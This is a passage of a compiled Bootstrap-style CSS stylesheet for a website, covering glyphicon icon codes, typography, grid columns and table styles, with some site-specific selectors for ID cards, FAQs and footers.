.glyphicon-tint:before {
  content: "\e064";
}
.glyphicon-edit:before {
  content: "\e065";
}
.glyphicon-share:before {
  content: "\e066";
}
.glyphicon-check:before {
  content: "\e067";
}
.glyphicon-move:before {
  content: "\e068";
}
.glyphicon-step-backward:before {
  content: "\e069";
}
.glyphicon-fast-backward:before {
  content: "\e070";
}
.glyphicon-backward:before {
  content: "\e071";
}
.glyphicon-play:before {
  content: "\e072";
}
.glyphicon-pause:before {
  content: "\e073";
}
.glyphicon-stop:before {
  content: "\e074";
}
.glyphicon-forward:before {
  content: "\e075";
}
.glyphicon-fast-forward:before {
  content: "\e076";
}
.glyphicon-step-forward:before {
  content: "\e077";
}
.glyphicon-eject:before {
  content: "\e078";
}
.glyphicon-chevron-left:before {
  content: "\e079";
}
.glyphicon-chevron-right:before {
  content: "\e080";
}
.glyphicon-plus-sign:before {
  content: "\e081";
}
.glyphicon-minus-sign:before {
  content: "\e082";
}
.glyphicon-remove-sign:before {
  content: "\e083";
}
.glyphicon-ok-sign:before {
  content: "\e084";
}
.glyphicon-question-sign:before {
  content: "\e085";
}
.glyphicon-info-sign:before {
  content: "\e086";
}
.glyphicon-screenshot:before {
  content: "\e087";
}
.glyphicon-remove-circle:before {
  content: "\e088";
}
.glyphicon-ok-circle:before {
  content: "\e089";
}
.glyphicon-ban-circle:before {
  content: "\e090";
}
.glyphicon-arrow-left:before {
  content: "\e091";
}
.glyphicon-arrow-right:before {
  content: "\e092";
}
.glyphicon-arrow-up:before {
  content: "\e093";
}
.glyphicon-arrow-down:before {
  content: "\e094";
}
.glyphicon-share-alt:before {
  content: "\e095";
}
.glyphicon-resize-full:before {
  content: "\e096";
}
.glyphicon-resize-small:before {
  content: "\e097";
}
.glyphicon-exclamation-sign:before {
  content: "\e101";
}
.glyphicon-gift:before {
  content: "\e102";
}
.glyphicon-leaf:before {
  content: "\e103";
}
.glyphicon-fire:before {
  content: "\e104";
}
.glyphicon-eye-open:before {
  content: "\e105";
}
.glyphicon-eye-close:before {
  content: "\e106";
}
.glyphicon-warning-sign:before {
  content: "\e107";
}
.glyphicon-plane:before {
  content: "\e108";
}
.glyphicon-calendar:before {
  content: "\e109";
}
.glyphicon-random:before {
  content: "\e110";
}
.glyphicon-comment:before {
  content: "\e111";
}
.glyphicon-magnet:before {
  content: "\e112";
}
.glyphicon-chevron-up:before {
  content: "\e113";
}
.glyphicon-chevron-down:before {
  content: "\e114";
}
.glyphicon-retweet:before {
  content: "\e115";
}
.glyphicon-shopping-cart:before {
  content: "\e116";
}
.glyphicon-folder-close:before {
  content: "\e117";
}
.glyphicon-folder-open:before {
  content: "\e118";
}
.glyphicon-resize-vertical:before {
  content: "\e119";
}
.glyphicon-resize-horizontal:before {
  content: "\e120";
}
.glyphicon-hdd:before {
  content: "\e121";
}
.glyphicon-bullhorn:before {
  content: "\e122";
}
.glyphicon-bell:before {
  content: "\e123";
}
.glyphicon-certificate:before {
  content: "\e124";
}
.glyphicon-thumbs-up:before {
  content: "\e125";
}
.glyphicon-thumbs-down:before {
  content: "\e126";
}
.glyphicon-hand-right:before {
  content: "\e127";
}
.glyphicon-hand-left:before {
  content: "\e128";
}
.glyphicon-hand-up:before {
  content: "\e129";
}
.glyphicon-hand-down:before {
  content: "\e130";
}
.glyphicon-circle-arrow-right:before {
  content: "\e131";
}
.glyphicon-circle-arrow-left:before {
  content: "\e132";
}
.glyphicon-circle-arrow-up:before {
  content: "\e133";
}
.glyphicon-circle-arrow-down:before {
  content: "\e134";
}
.glyphicon-globe:before {
  content: "\e135";
}
.glyphicon-wrench:before {
  content: "\e136";
}
.glyphicon-tasks:before {
  content: "\e137";
}
.glyphicon-filter:before {
  content: "\e138";
}
.glyphicon-briefcase:before {
  content: "\e139";
}
.glyphicon-fullscreen:before {
  content: "\e140";
}
.glyphicon-dashboard:before {
  content: "\e141";
}
.glyphicon-paperclip:before {
  content: "\e142";
}
.glyphicon-heart-empty:before {
  content: "\e143";
}
.glyphicon-link:before {
  content: "\e144";
}
.glyphicon-phone:before {
  content: "\e145";
}
.glyphicon-pushpin:before {
  content: "\e146";
}
.glyphicon-usd:before {
  content: "\e148";
}
.glyphicon-gbp:before {
  content: "\e149";
}
.glyphicon-sort:before {
  content: "\e150";
}
.glyphicon-sort-by-alphabet:before {
  content: "\e151";
}
.glyphicon-sort-by-alphabet-alt:before {
  content: "\e152";
}
.glyphicon-sort-by-order:before {
  content: "\e153";
}
.glyphicon-sort-by-order-alt:before {
  content: "\e154";
}
.glyphicon-sort-by-attributes:before {
  content: "\e155";
}
.glyphicon-sort-by-attributes-alt:before {
  content: "\e156";
}
.glyphicon-unchecked:before {
  content: "\e157";
}
.glyphicon-expand:before {
  content: "\e158";
}
.glyphicon-collapse-down:before {
  content: "\e159";
}
.glyphicon-collapse-up:before {
  content: "\e160";
}
.glyphicon-log-in:before {
  content: "\e161";
}
.glyphicon-flash:before {
  content: "\e162";
}
.glyphicon-log-out:before {
  content: "\e163";
}
.glyphicon-new-window:before {
  content: "\e164";
}
.glyphicon-record:before {
  content: "\e165";
}
.glyphicon-save:before {
  content: "\e166";
}
.glyphicon-open:before {
  content: "\e167";
}
.glyphicon-saved:before {
  content: "\e168";
}
.glyphicon-import:before {
  content: "\e169";
}
.glyphicon-export:before {
  content: "\e170";
}
.glyphicon-send:before {
  content: "\e171";
}
.glyphicon-floppy-disk:before {
  content: "\e172";
}
.glyphicon-floppy-saved:before {
  content: "\e173";
}
.glyphicon-floppy-remove:before {
  content: "\e174";
}
.glyphicon-floppy-save:before {
  content: "\e175";
}
.glyphicon-floppy-open:before {
  content: "\e176";
}
.glyphicon-credit-card:before {
  content: "\e177";
}
.glyphicon-transfer:before {
  content: "\e178";
}
.glyphicon-cutlery:before {
  content: "\e179";
}
.glyphicon-header:before {
  content: "\e180";
}
.glyphicon-compressed:before {
  content: "\e181";
}
.glyphicon-earphone:before {
  content: "\e182";
}
.glyphicon-phone-alt:before {
  content: "\e183";
}
.glyphicon-tower:before {
  content: "\e184";
}
.glyphicon-stats:before {
  content: "\e185";
}
.glyphicon-sd-video:before {
  content: "\e186";
}
.glyphicon-hd-video:before {
  content: "\e187";
}
.glyphicon-subtitles:before {
  content: "\e188";
}
.glyphicon-sound-stereo:before {
  content: "\e189";
}
.glyphicon-sound-dolby:before {
  content: "\e190";
}
.glyphicon-sound-5-1:before {
  content: "\e191";
}
.glyphicon-sound-6-1:before {
  content: "\e192";
}
.glyphicon-sound-7-1:before {
  content: "\e193";
}
.glyphicon-copyright-mark:before {
  content: "\e194";
}
.glyphicon-registration-mark:before {
  content: "\e195";
}
.glyphicon-cloud-download:before {
  content: "\e197";
}
.glyphicon-cloud-upload:before {
  content: "\e198";
}
.glyphicon-tree-conifer:before {
  content: "\e199";
}
.glyphicon-tree-deciduous:before {
  content: "\e200";
}
* {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
*:before,
*:after {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
html {
  font-size: 10px;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
body {
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 14px;
  line-height: 1.42857143;
  color: #333333;
  background-color: #fff;
}
input,
button,
select,
textarea {
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
}
a {
  color: #337ab7;
  text-decoration: none;
}
a:hover,
a:focus {
  color: #23527c;
  text-decoration: underline;
}
a:focus {
  outline: thin dotted;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
figure {
  margin: 0;
}
img {
  vertical-align: middle;
}
.img-responsive,
.thumbnail > img,
.thumbnail a > img,
.carousel-inner > .item > img,
.carousel-inner > .item > a > img {
  display: block;
  max-width: 100%;
  height: auto;
}
.img-rounded {
  border-radius: 6px;
}
.img-thumbnail {
  padding: 4px;
  line-height: 1.42857143;
  background-color: #fff;
  border: 1px solid #ddd;
  border-radius: 4px;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  display: inline-block;
  max-width: 100%;
  height: auto;
}
.img-circle {
  border-radius: 50%;
}
hr {
  margin-top: 20px;
  margin-bottom: 20px;
  border: 0;
  border-top: 1px solid #eeeeee;
}
.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  margin: -1px;
  padding: 0;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0;
}
.sr-only-focusable:active,
.sr-only-focusable:focus {
  position: static;
  width: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  clip: auto;
}
h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6,
label,
.idcard .name,
.sections-title h2,
.sections-title h3,
.faqs_list .block .questions,
.microsite section.blue-bar .left,
.sections-title label,
.sections-title .faqs_list .block .questions {
  font-family: inherit;
  font-weight: 500;
  line-height: 1.1;
  color: inherit;
}
h1 small,
h2 small,
h3 small,
h4 small,
h5 small,
h6 small,
.h1 small,
.h2 small,
.h3 small,
.h4 small,
.h5 small,
.h6 small,
h1 .small,
h2 .small,
h3 .small,
h4 .small,
h5 .small,
h6 .small,
.h1 .small,
.h2 .small,
.h3 .small,
.h4 .small,
.h5 .small,
.h6 .small,
label small,
label .small,
.idcard .name small,
.idcard .name .small,
.faqs_list .block .questions small,
.faqs_list .block .questions .small {
  font-weight: normal;
  line-height: 1;
  color: #777777;
}
h1,
.h1,
h2,
.h2,
h3,
.h3,
label,
.idcard .name,
.sections-title h2,
.sections-title h3,
.faqs_list .block .questions,
.microsite section.blue-bar .left,
.sections-title label,
.sections-title .faqs_list .block .questions {
  margin-top: 20px;
  margin-bottom: 10px;
}
h1 small,
.h1 small,
h2 small,
.h2 small,
h3 small,
.h3 small,
h1 .small,
.h1 .small,
h2 .small,
.h2 .small,
h3 .small,
.h3 .small,
label small,
label .small,
.idcard .name small,
.idcard .name .small,
.faqs_list .block .questions small,
.faqs_list .block .questions .small {
  font-size: 65%;
}
h4,
.h4,
h5,
.h5,
h6,
.h6 {
  margin-top: 10px;
  margin-bottom: 10px;
}
h4 small,
.h4 small,
h5 small,
.h5 small,
h6 small,
.h6 small,
h4 .small,
.h4 .small,
h5 .small,
.h5 .small,
h6 .small,
.h6 .small {
  font-size: 75%;
}
h1,
.h1,
.idcard .name {
  font-size: 36px;
}
h2,
.h2,
.sections-title h2,
.microsite section.blue-bar .left {
  font-size: 30px;
}
h3,
.h3,
label,
.sections-title h3,
.faqs_list .block .questions,
.sections-title label,
.sections-title .faqs_list .block .questions {
  font-size: 24px;
}
h4,
.h4 {
  font-size: 18px;
}
h5,
.h5 {
  font-size: 14px;
}
h6,
.h6 {
  font-size: 12px;
}
p,
p.small,
em,
.hero_sub,
.defaultlist li,
.faqs_list .block .answers,
.faqs_list .block .likedislike,
#footer .footer_top p,
em.small,
#footer .footer_top em,
.hero_sub.small,
#footer .footer_top .hero_sub,
.defaultlist li.small,
#footer .footer_top .defaultlist li,
.easystep li,
.items li,
.towblock .note,
.fourblock .block ul li,
.innerfull ul li,
.main_content .content ul li,
.faqs_list .block .answers.small,
#footer .footer_top .faqs_list .block .answers,
.faqs_list .block .likedislike.small,
#footer .footer_top .faqs_list .block .likedislike,
#footer .footer_top p.small,
#footer .footer_bottom p,
#footer .footer_top em.small,
#footer .footer_bottom em,
.contact-form .note,
#footer .footer_top .hero_sub.small,
#footer .footer_bottom .hero_sub,
#footer .footer_top .defaultlist li.small,
#footer .footer_bottom .defaultlist li,
.easystep li.small,
#footer .footer_top .easystep li,
.items li.small,
#footer .footer_top .items li,
.fourblock .block ul li.small,
#footer .footer_top .fourblock .block ul li,
.innerfull ul li.small,
#footer .footer_top .innerfull ul li,
.main_content .content ul li.small,
#footer .footer_top .main_content .content ul li,
.main_content .content .itemsfourcol li,
.main_content_lsidebar .content ul li,
.home-blog .content ul li,
#footer .footer_top .faqs_list .block .answers.small,
#footer .footer_bottom .faqs_list .block .answers,
#footer .footer_top .faqs_list .block .likedislike.small,
#footer .footer_bottom .faqs_list .block .likedislike,
#footer .footer_bottom #footer .footer_top p,
#footer .footer_bottom #footer .footer_top em,
#footer .footer_bottom #footer .footer_top .hero_sub,
#footer .footer_bottom #footer .footer_top .defaultlist li,
#footer .footer_top .easystep li.small,
#footer .footer_bottom .easystep li,
#footer .footer_top .items li.small,
#footer .footer_bottom .items li,
#footer .footer_top .fourblock .block ul li.small,
#footer .footer_bottom .fourblock .block ul li,
#footer .footer_top .innerfull ul li.small,
#footer .footer_bottom .innerfull ul li,
#footer .footer_top .main_content .content ul li.small,
#footer .footer_bottom .main_content .content ul li,
.main_content .content .itemsfourcol li.small,
#footer .footer_top .main_content .content .itemsfourcol li,
.main_content_lsidebar .content ul li.small,
#footer .footer_top .main_content_lsidebar .content ul li,
.main_content_lsidebar .content .itemsfourcol li,
.home-blog .content ul li.small,
#footer .footer_top .home-blog .content ul li,
.home-blog .content .itemsfourcol li,
#footer .footer_bottom #footer .footer_top .faqs_list .block .answers,
#footer .footer_bottom #footer .footer_top .faqs_list .block .likedislike,
#footer .footer_bottom #footer .footer_top .easystep li,
#footer .footer_bottom #footer .footer_top .items li,
#footer .footer_bottom #footer .footer_top .fourblock .block ul li,
#footer .footer_bottom #footer .footer_top .innerfull ul li,
#footer .footer_bottom #footer .footer_top .main_content .content ul li,
#footer .footer_top .main_content .content .itemsfourcol li.small,
#footer .footer_bottom .main_content .content .itemsfourcol li,
#footer .footer_top .main_content_lsidebar .content ul li.small,
#footer .footer_bottom .main_content_lsidebar .content ul li,
.main_content_lsidebar .content .itemsfourcol li.small,
#footer .footer_top .main_content_lsidebar .content .itemsfourcol li,
#footer .footer_top .home-blog .content ul li.small,
#footer .footer_bottom .home-blog .content ul li,
.home-blog .content .itemsfourcol li.small,
#footer .footer_top .home-blog .content .itemsfourcol li,
#footer .footer_bottom #footer .footer_top .main_content .content .itemsfourcol li,
#footer .footer_bottom #footer .footer_top .main_content_lsidebar .content ul li,
#footer .footer_top .main_content_lsidebar .content .itemsfourcol li.small,
#footer .footer_bottom .main_content_lsidebar .content .itemsfourcol li,
#footer .footer_bottom #footer .footer_top .home-blog .content ul li,
#footer .footer_top .home-blog .content .itemsfourcol li.small,
#footer .footer_bottom .home-blog .content .itemsfourcol li,
#footer .footer_bottom #footer .footer_top .main_content_lsidebar .content .itemsfourcol li,
#footer .footer_bottom #footer .footer_top .home-blog .content .itemsfourcol li {
  margin: 0 0 10px;
}
.lead {
  margin-bottom: 20px;
  font-size: 16px;
  font-weight: 300;
  line-height: 1.4;
}
small,
.small {
  font-size: 85%;
}
mark,
.mark {
  background-color: #fcf8e3;
  padding: 0.2em;
}
.text-left {
  text-align: left;
}
.text-right,
.microsite header .call-cta,
.microsite footer#footer .part .footer_links {
  text-align: right;
}
.text-center,
#navigation > .container .card_access,
.card_dr_combo .talk_to_dr,
.microsite .narrow-and-centered {
  text-align: center;
}
.text-justify {
  text-align: justify;
}
.text-nowrap {
  white-space: nowrap;
}
.text-lowercase {
  text-transform: lowercase;
}
.text-uppercase {
  text-transform: uppercase;
}
.text-capitalize {
  text-transform: capitalize;
}
.text-muted {
  color: #777777;
}
.text-primary {
  color: #337ab7;
}
a.text-primary:hover {
  color: #286090;
}
.text-success {
  color: #3c763d;
}
a.text-success:hover {
  color: #2b542c;
}
.text-info {
  color: #31708f;
}
a.text-info:hover {
  color: #245269;
}
.text-warning {
  color: #8a6d3b;
}
a.text-warning:hover {
  color: #66512c;
}
.text-danger {
  color: #a94442;
}
a.text-danger:hover {
  color: #843534;
}
.bg-primary {
  color: #fff;
  background-color: #337ab7;
}
a.bg-primary:hover {
  background-color: #286090;
}
.bg-success {
  background-color: #dff0d8;
}
a.bg-success:hover {
  background-color: #c1e2b3;
}
.bg-info {
  background-color: #d9edf7;
}
a.bg-info:hover {
  background-color: #afd9ee;
}
.bg-warning {
  background-color: #fcf8e3;
}
a.bg-warning:hover {
  background-color: #f7ecb5;
}
.bg-danger {
  background-color: #f2dede;
}
a.bg-danger:hover {
  background-color: #e4b9b9;
}
.page-header {
  padding-bottom: 9px;
  margin: 40px 0 20px;
  border-bottom: 1px solid #eeeeee;
}
ul,
ol {
  margin-top: 0;
  margin-bottom: 10px;
}
ul ul,
ol ul,
ul ol,
ol ol {
  margin-bottom: 0;
}
.list-unstyled {
  padding-left: 0;
  list-style: none;
}
.list-inline {
  padding-left: 0;
  list-style: none;
  margin-left: -5px;
}
.list-inline > li {
  display: inline-block;
  padding-left: 5px;
  padding-right: 5px;
}
dl {
  margin-top: 0;
  margin-bottom: 20px;
}
dt,
dd {
  line-height: 1.42857143;
}
dt {
  font-weight: bold;
}
dd {
  margin-left: 0;
}
abbr[title],
abbr[data-original-title] {
  cursor: help;
  border-bottom: 1px dotted #777777;
}
.initialism {
  font-size: 90%;
  text-transform: uppercase;
}
blockquote {
  padding: 10px 20px;
  margin: 0 0 20px;
  font-size: 17.5px;
  border-left: 5px solid #eeeeee;
}
blockquote p:last-child,
blockquote ul:last-child,
blockquote ol:last-child,
blockquote em:last-child,
blockquote .hero_sub:last-child,
blockquote .defaultlist li:last-child,
blockquote .faqs_list .block .answers:last-child,
blockquote .faqs_list .block .likedislike:last-child,
blockquote #footer .footer_top p:last-child,
blockquote #footer .footer_top em:last-child,
blockquote #footer .footer_top .hero_sub:last-child,
blockquote #footer .footer_top .defaultlist li:last-child,
blockquote .easystep li:last-child,
blockquote .items li:last-child,
blockquote .fourblock .block ul li:last-child,
blockquote .innerfull ul li:last-child,
blockquote .main_content .content ul li:last-child,
blockquote #footer .footer_top .faqs_list .block .answers:last-child,
blockquote #footer .footer_top .faqs_list .block .likedislike:last-child,
blockquote #footer .footer_top .easystep li:last-child,
blockquote #footer .footer_top .items li:last-child,
blockquote #footer .footer_top .fourblock .block ul li:last-child,
blockquote #footer .footer_top .innerfull ul li:last-child,
blockquote #footer .footer_top .main_content .content ul li:last-child,
blockquote .main_content .content .itemsfourcol li:last-child,
blockquote .main_content_lsidebar .content ul li:last-child,
blockquote .home-blog .content ul li:last-child,
blockquote #footer .footer_top .main_content .content .itemsfourcol li:last-child,
blockquote #footer .footer_top .main_content_lsidebar .content ul li:last-child,
blockquote .main_content_lsidebar .content .itemsfourcol li:last-child,
blockquote #footer .footer_top .home-blog .content ul li:last-child,
blockquote .home-blog .content .itemsfourcol li:last-child,
blockquote #footer .footer_top .main_content_lsidebar .content .itemsfourcol li:last-child,
blockquote #footer .footer_top .home-blog .content .itemsfourcol li:last-child {
  margin-bottom: 0;
}
blockquote footer,
blockquote small,
blockquote .small {
  display: block;
  font-size: 80%;
  line-height: 1.42857143;
  color: #777777;
}
blockquote footer:before,
blockquote small:before,
blockquote .small:before {
  content: '\2014 \00A0';
}
.blockquote-reverse,
blockquote.pull-right {
  padding-right: 15px;
  padding-left: 0;
  border-right: 5px solid #eeeeee;
  border-left: 0;
  text-align: right;
}
.blockquote-reverse footer:before,
blockquote.pull-right footer:before,
.blockquote-reverse small:before,
blockquote.pull-right small:before,
.blockquote-reverse .small:before,
blockquote.pull-right .small:before {
  content: '';
}
.blockquote-reverse footer:after,
blockquote.pull-right footer:after,
.blockquote-reverse small:after,
blockquote.pull-right small:after,
.blockquote-reverse .small:after,
blockquote.pull-right .small:after {
  content: '\00A0 \2014';
}
address {
  margin-bottom: 20px;
  font-style: normal;
  line-height: 1.42857143;
}
code,
kbd,
pre,
samp {
  font-family: Menlo, Monaco, Consolas, "Courier New", monospace;
}
code {
  padding: 2px 4px;
  font-size: 90%;
  color: #c7254e;
  background-color: #f9f2f4;
  border-radius: 4px;
}
kbd {
  padding: 2px 4px;
  font-size: 90%;
  color: #fff;
  background-color: #333;
  border-radius: 3px;
  -webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.25);
  box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.25);
}
kbd kbd {
  padding: 0;
  font-size: 100%;
  font-weight: bold;
  -webkit-box-shadow: none;
  box-shadow: none;
}
pre {
  display: block;
  padding: 9.5px;
  margin: 0 0 10px;
  font-size: 13px;
  line-height: 1.42857143;
  word-break: break-all;
  word-wrap: break-word;
  color: #333333;
  background-color: #f5f5f5;
  border: 1px solid #ccc;
  border-radius: 4px;
}
pre code {
  padding: 0;
  font-size: inherit;
  color: inherit;
  white-space: pre-wrap;
  background-color: transparent;
  border-radius: 0;
}
.pre-scrollable {
  max-height: 340px;
  overflow-y: scroll;
}
.container {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px;
}
.container-fluid {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px;
}
.row {
  margin-left: -15px;
  margin-right: -15px;
}
.col-xs-1,
.col-sm-1,
.col-md-1,
.col-lg-1,
.col-xs-2,
.col-sm-2,
.col-md-2,
.col-lg-2,
.col-xs-3,
.col-sm-3,
.col-md-3,
.col-lg-3,
.col-xs-4,
.col-sm-4,
.col-md-4,
.col-lg-4,
.col-xs-5,
.col-sm-5,
.col-md-5,
.col-lg-5,
.col-xs-6,
.col-sm-6,
.col-md-6,
.col-lg-6,
.col-xs-7,
.col-sm-7,
.col-md-7,
.col-lg-7,
.col-xs-8,
.col-sm-8,
.col-md-8,
.col-lg-8,
.col-xs-9,
.col-sm-9,
.col-md-9,
.col-lg-9,
.col-xs-10,
.col-sm-10,
.col-md-10,
.col-lg-10,
.col-xs-11,
.col-sm-11,
.col-md-11,
.col-lg-11,
.col-xs-12,
.col-sm-12,
.col-md-12,
.col-lg-12 {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}
.col-xs-1,
.col-xs-2,
.col-xs-3,
.col-xs-4,
.col-xs-5,
.col-xs-6,
.col-xs-7,
.col-xs-8,
.col-xs-9,
.col-xs-10,
.col-xs-11,
.col-xs-12 {
  float: left;
}
.col-xs-12 {
  width: 100%;
}
.col-xs-11 {
  width: 91.66666667%;
}
.col-xs-10 {
  width: 83.33333333%;
}
.col-xs-9 {
  width: 75%;
}
.col-xs-8 {
  width: 66.66666667%;
}
.col-xs-7 {
  width: 58.33333333%;
}
.col-xs-6 {
  width: 50%;
}
.col-xs-5 {
  width: 41.66666667%;
}
.col-xs-4 {
  width: 33.33333333%;
}
.col-xs-3 {
  width: 25%;
}
.col-xs-2 {
  width: 16.66666667%;
}
.col-xs-1 {
  width: 8.33333333%;
}
.col-xs-pull-12 {
  right: 100%;
}
.col-xs-pull-11 {
  right: 91.66666667%;
}
.col-xs-pull-10 {
  right: 83.33333333%;
}
.col-xs-pull-9 {
  right: 75%;
}
.col-xs-pull-8 {
  right: 66.66666667%;
}
.col-xs-pull-7 {
  right: 58.33333333%;
}
.col-xs-pull-6 {
  right: 50%;
}
.col-xs-pull-5 {
  right: 41.66666667%;
}
.col-xs-pull-4 {
  right: 33.33333333%;
}
.col-xs-pull-3 {
  right: 25%;
}
.col-xs-pull-2 {
  right: 16.66666667%;
}
.col-xs-pull-1 {
  right: 8.33333333%;
}
.col-xs-pull-0 {
  right: auto;
}
.col-xs-push-12 {
  left: 100%;
}
.col-xs-push-11 {
  left: 91.66666667%;
}
.col-xs-push-10 {
  left: 83.33333333%;
}
.col-xs-push-9 {
  left: 75%;
}
.col-xs-push-8 {
  left: 66.66666667%;
}
.col-xs-push-7 {
  left: 58.33333333%;
}
.col-xs-push-6 {
  left: 50%;
}
.col-xs-push-5 {
  left: 41.66666667%;
}
.col-xs-push-4 {
  left: 33.33333333%;
}
.col-xs-push-3 {
  left: 25%;
}
.col-xs-push-2 {
  left: 16.66666667%;
}
.col-xs-push-1 {
  left: 8.33333333%;
}
.col-xs-push-0 {
  left: auto;
}
.col-xs-offset-12 {
  margin-left: 100%;
}
.col-xs-offset-11 {
  margin-left: 91.66666667%;
}
.col-xs-offset-10 {
  margin-left: 83.33333333%;
}
.col-xs-offset-9 {
  margin-left: 75%;
}
.col-xs-offset-8 {
  margin-left: 66.66666667%;
}
.col-xs-offset-7 {
  margin-left: 58.33333333%;
}
.col-xs-offset-6 {
  margin-left: 50%;
}
.col-xs-offset-5 {
  margin-left: 41.66666667%;
}
.col-xs-offset-4 {
  margin-left: 33.33333333%;
}
.col-xs-offset-3 {
  margin-left: 25%;
}
.col-xs-offset-2 {
  margin-left: 16.66666667%;
}
.col-xs-offset-1 {
  margin-left: 8.33333333%;
}
.col-xs-offset-0 {
  margin-left: 0%;
}
table {
  background-color: transparent;
}
caption {
  padding-top: 8px;
  padding-bottom: 8px;
  color: #777777;
  text-align: left;
}
th {
  text-align: left;
}
.table {
  width: 100%;
  max-width: 100%;
  margin-bottom: 20px;
}
.table > thead > tr > th,
.table > tbody > tr > th,
.table > tfoot > tr > th,
.table > thead > tr > td,
.table > tbody > tr > td,
.table > tfoot > tr > td {
  padding: 8px;
  line-height: 1.42857143;
  vertical-align: top;
  border-top: 1px solid #ddd;
}
.table > thead > tr > th {
  vertical-align: bottom;
  border-bottom: 2px solid #ddd;
}
.table > caption + thead > tr:first-child > th,
.table > colgroup + thead > tr:first-child > th,
.table > thead:first-child > tr:first-child > th,
.table > caption + thead > tr:first-child > td,
.table > colgroup + thead > tr:first-child > td,
.table > thead:first-child > tr:first-child > td {
  border-top: 0;
}
.table > tbody + tbody {
  border-top: 2px solid #ddd;
}
.table .table {
  background-color: #fff;
}
.table-condensed > thead > tr > th,
.table-condensed > tbody > tr > th,
.table-condensed > tfoot > tr > th,
.table-condensed > thead > tr > td,
.table-condensed > tbody > tr > td,
.table-condensed > tfoot > tr > td {
  padding: 5px;
}
.table-bordered {
  border: 1px solid #ddd;
}
.table-bordered > thead > tr > th,
.table-bordered > tbody > tr > th,
.table-bordered > tfoot > tr > th,
.table-bordered > thead > tr > td,
.table-bordered > tbody > tr > td,
.table-bordered > tfoot > tr > td {
  border: 1px solid #ddd;
}
.table-bordered > thead > tr > th,
.table-bordered > thead > tr > td {
  border-bottom-width: 2px;
}
.table-striped > tbody > tr:nth-child(odd) {
  background-color: #f9f9f9;
}
.table-hover > tbody > tr:hover {
  background-color: #f5f5f5;
}
table col[class*="col-"] {
  position: static;
  float: none;
  display: table-column;
}
table td[class*="col-"],
table th[class*="col-"] {
  position: static;
  float: none;
  display: table-cell;
}
.table > thead > tr > td.active,
.table > tbody > tr > td.active,
.table > tfoot > tr > td.active,
.table > thead > tr > th.active,
.table > tbody > tr > th.active,
.table > tfoot > tr > th.active,
.table > thead > tr.active > td,
.table > tbody > tr.active > td,
.table > tfoot > tr.active > td,
.table > thead > tr.active > th,
.table > tbody > tr.active > th,
.table > tfoot > tr.active > th {
  background-color: #f5f5f5;
}
.table-hover > tbody > tr > td.active:hover,
.table-hover > tbody > tr > th.active:hover,
.table-hover > tbody > tr.active:hover > td,
.table-hover > tbody > tr:hover > .active,
.table-hover > tbody > tr.active:hover > th {
  background-color: #e8e8e8;
}
.table > thead > tr > td.success,
.table > tbody > tr > td.success,
.table > tfoot > tr > td.success,
.table > thead > tr > th.success,
.table > tbody > tr > th.success,
.table > tfoot > tr > th.success,
.table > thead > tr.success > td,
.table > tbody > tr.success > td,
.table > tfoot > tr.success > td,
.table > thead > tr.success > th,
.table > tbody > tr.success > th,
.table > tfoot > tr.success > th {
  background-color: #dff0d8;
}
.table-hover > tbody > tr > td.success:hover,
.table-hover > tbody > tr > th.success:hover,
.table-hover > tbody > tr.success:hover > td,
.table-hover > tbody > tr:hover > .success,
.table-hover > tbody > tr.success:hover > th {
  background-color: #d0e9c6;
}
.table > thead > tr > td.info,
.table > tbody > tr > td.info,
.table > tfoot > tr > td.info,
.table > thead > tr > th.info,
.table > tbody > tr > th.info,
.table > tfoot > tr > th.info,
.table > thead > tr.info > td,
.table > tbody > tr.info > td,
.table > tfoot > tr.info > td,
.table > thead > tr.info > th,
.table > tbody > tr.info > th,
.table > tfoot > tr.info > th {
  background-color: #d9edf7;
}
.table-hover > tbody > tr > td.info:hover,
.table-hover > tbody > tr > th.info:hover,
.table-hover > tbody > tr.info:hover > td,
.table-hover > tbody > tr:hover > .info,
.table-hover > tbody > tr.info:hover > th {
  background-color: #c4e3f3;
}
.table > thead > tr > td.warning,
.table > tbody > tr > td.warning,
.table > tfoot > tr > td.warning,
.table > thead > tr > th.warning,
.table > tbody > tr > th.warning,
.table > tfoot > tr > th.warning,
.table > thead > tr.warning > td,
.table > tbody > tr.warning > td,
.table > tfoot > tr.warning > td,
.table > thead > tr.warning > th,
.table > tbody > tr.warning > th,
.table > tfoot > tr.warning > th {
  background-color: #fcf8e3;
}
.table-hover > tbody > tr > td.warning:hover,
.table-hover > tbody > tr > th.warning:hover,
.table-hover > tbody > tr.warning:hover > td,
.table-hover > tbody > tr:hover > .warning,
.table-hover > tbody > tr.warning:hover > th {
  background-color: #faf2cc;
}
.table > thead > tr > td.danger,
.table > tbody > tr > td.danger,
.table > tfoot > tr > td.danger,
.table > thead > tr > th.danger,
.table > tbody > tr > th.danger,
.table > tfoot > tr > th.danger,
.table > thead > tr.danger > td,
.table > tbody > tr.danger > td,
.table > tfoot > tr.danger > td,
.table > thead > tr.danger > th,
.table > tbody > tr.danger > th,
.table > tfoot > tr.danger > th {
  background-color: #f2dede;
}
.table-hover > tbody > tr > td.danger:hover,
.table-hover > tbody > tr > th.danger:hover,
.table-hover > tbody > tr.danger:hover > td,
.table-hover > tbody > tr:hover > .danger,
.table-hover > tbody > tr.danger:hover > th {
  background-color: #ebcccc;
}
.table-responsive {
  overflow-x: auto;
  min-height: 0.01%;
}
fieldset {
  padding: 0;
  margin: 0;
  border: 0;
  min-width: 0;
}
legend {
  display: block;
  width: 100%;
  padding: 0;
  margin-bottom: 20px;
  font-size: 21px;
  line-height: inherit;
  color: #333333;
  border: 0;
